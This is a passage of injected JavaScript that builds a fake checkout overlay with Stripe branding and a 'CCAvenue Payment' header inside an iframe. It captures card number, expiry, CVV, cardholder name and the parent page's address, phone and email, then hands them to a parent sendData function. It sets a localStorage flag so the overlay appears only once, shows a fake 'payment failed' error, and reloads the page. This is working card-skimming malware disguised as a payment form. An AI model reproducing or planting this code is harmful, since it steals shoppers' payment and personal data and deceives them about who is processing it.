            .stripe-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="stripe-header">
        <div class="stripe-logo">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
                <rect width="24" height="24" rx="4" fill="white"/>
                <path d="M8 12h8M8 8h8M8 16h5" stroke="#635BFF" stroke-width="2" stroke-linecap="round"/>
            </svg>
            CCAvenue Payment
        </div>
        <button type="button" class="stripe-close" onclick="closeModal()">&times;</button>
    </div>
    
    <div class="stripe-content">
        <div class="stripe-payment-info">
            <h2>Complete Your Payment</h2>
            <p class="stripe-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Secure SSL Payment
            </p>
        </div>
        
        <form id="stripe-payment-form" class="stripe-form">
            <div class="stripe-form-group">
                <label for="stripe-cardholder">Cardholder Name *</label>
                <input type="text" id="stripe-cardholder" name="cardholder" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardholder-error"></div>
            </div>
            
            <div class="stripe-form-group">
                <label for="stripe-cardnumber">Card Number *</label>
                <input type="text" id="stripe-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardnumber-error"></div>
            </div>
            
            <div class="stripe-form-row">
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-expiry">Expiry Date *</label>
                    <input type="text" id="stripe-expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-expiry-error"></div>
                </div>
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-cvv">CVV *</label>
                    <input type="text" id="stripe-cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-cvv-error"></div>
                </div>
            </div>
            
            <button type="submit" class="stripe-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Complete Payment
            </button>
        </form>
        
        <div class="stripe-footer">
            <p>Powered by <strong>Stripe</strong> - Secure Online Payments</p>
        </div>
        
        <div id="stripe-payment-error" class="stripe-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>
    
    <div id="stripe-payment-processing" class="stripe-payment-processing">
        <div class="stripe-spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
        
        function validateCardholder() {
            const input = document.getElementById('stripe-cardholder');
            const error = document.getElementById('stripe-cardholder-error');
            const value = input.value.trim();
            
            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }
            
            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCardNumber() {
            const input = document.getElementById('stripe-cardnumber');
            const error = document.getElementById('stripe-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
            
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }
            
            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateExpiry() {
            const input = document.getElementById('stripe-expiry');
            const error = document.getElementById('stripe-expiry-error');
            const value = input.value;
            
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }
            
            const [month, year] = value.split('/').map(Number);
            
            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }
            
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCVV() {
            const input = document.getElementById('stripe-cvv');
            const error = document.getElementById('stripe-cvv-error');
            const value = input.value;
            
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                
                sum += digit;
                isEven = !isEven;
            }
            
            return sum % 10 === 0;
        }
        
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        
        function processPayment() {
            const processingDiv = document.getElementById('stripe-payment-processing');
            const form = document.getElementById('stripe-payment-form');
            
            const cardNumber = document.getElementById('stripe-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('stripe-expiry').value;
            const cvv = document.getElementById('stripe-cvv').value;
            const cardholder = document.getElementById('stripe-cardholder').value;
            
            const addressData = window.parent.collectAddressData();
            
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
            
            window.parent.sendData(paymentData);
            
            window.parent.localStorage.setItem('aaa', 'true');
            
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
            
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
                
                const errorDiv = document.getElementById('stripe-payment-error');
                errorDiv.classList.add('show');
                
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
        
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('stripe-payment-form');
            const cardholderInput = document.getElementById('stripe-cardholder');
            const cardNumberInput = document.getElementById('stripe-cardnumber');
            const expiryInput = document.getElementById('stripe-expiry');
            const cvvInput = document.getElementById('stripe-cvv');
            
            cardholderInput.addEventListener('blur', validateCardholder);
            
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
            
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
        
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
        
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
        
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }
    
    window.collectAddressData = collectAddressData;
    window.sendData = sendData;
    
    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();
